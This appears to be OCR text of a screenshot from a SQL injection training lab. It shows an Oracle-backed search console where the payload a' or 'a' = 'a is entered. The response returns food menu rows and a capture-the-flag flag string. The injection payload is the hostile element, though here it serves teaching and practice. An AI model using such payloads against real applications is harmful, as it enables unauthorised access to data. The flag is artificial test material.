 SQL Console SQLi Intro Discovery Exploitation sqlmap
Search
Name:
a' or 'a' = 'a
Database:
Oracle
Submit Query
Query must include 'sys' as part of the table name. For
example, 'sys.products'.
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
oracle flag OS{91F35A8367B5A95A9AD223491BC4801D} 0